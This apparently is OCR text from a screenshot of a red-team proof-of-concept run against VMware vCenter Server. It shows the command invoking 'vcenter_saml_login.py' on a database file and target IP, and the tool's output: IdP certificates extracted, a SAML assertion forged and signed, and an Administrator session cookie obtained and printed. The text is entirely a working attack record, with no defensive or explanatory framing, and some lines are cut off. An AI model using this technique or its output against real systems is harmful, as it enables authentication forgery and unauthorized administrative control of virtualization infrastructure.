 D:\tools\RedTeam\wiki\POC\cms\VMware vCenter Server\vcenter_saml_login>python3 vcenter_saml_login.py -p data.mdb -t 10.1
[*] Successfully extracted the IdP certificate
[*] CN: cn=TrustedCertChain-1,cn=TrustedCertificateChains,cn=vsphere.local,cn=Tenants,cn=IdentityManager,cn=Services,dc=
vsphere,dc=local
[*] Domain: vsphere.local
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
[*] Found hostname 10.118.11.220 fo
[*] Initiating SAML request with
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie 11
[+] Cookie: VSPHERE-UI-JSESSIONID=3CEB9A0C62D2D52FC119135F0D91FC9F